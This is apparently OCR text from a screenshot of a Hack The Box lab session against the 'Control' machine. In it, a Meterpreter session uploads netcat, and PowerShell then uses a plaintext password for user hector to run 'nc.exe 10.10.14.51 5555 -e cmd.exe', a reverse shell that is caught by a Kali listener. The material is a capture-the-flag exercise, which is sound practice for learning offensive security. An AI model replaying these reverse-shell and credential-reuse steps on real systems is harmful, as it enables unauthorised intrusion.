 meterpreter > upload /root/htb/tools/nc64.exe nc.exe
[*] uploading  : /root/htb/tools/nc64.exe -> nc.exe
[*] Uploaded 44.21 KiB of 44.21 KiB (100.0%): /root/htb/tools/nc64.exe -> nc.exe
[*] uploaded   : /root/htb/tools/nc64.exe -> nc.exe
meterpreter > shell
Process 3892 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\system32\spool\drivers\color>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\spool\drivers\color> $user = 'fidelity\hector';$pw = 'l33th4x0rhector';$secpw = ConvertTo-SecureString $pw -AsPlainText -F
$user = 'fidelity\hector';$pw = 'l33th4x0rhector';$secpw = ConvertTo-SecureString $pw -AsPlainText -Force; $cred = New-Object System.Management.A
PS C:\windows\system32\spool\drivers\color> Invoke-Command -Computer localhost -Credential $cred -ScriptBlock {c:\windows\system32\spool\drivers\
Invoke-Command -Computer localhost -Credential $cred -ScriptBlock {c:\windows\system32\spool\drivers\color\nc.exe 10.10.14.51 5555 -e cmd.exe}
root@kali: ~/htb/control 237x26
root@kali:~/htb/control# rlwrap nc -lvnp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.167.
Ncat: Connection from 10.10.10.167:49903.
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Hector\Documents>whoami
whoami
control\hector
C:\Users\Hector\Documents>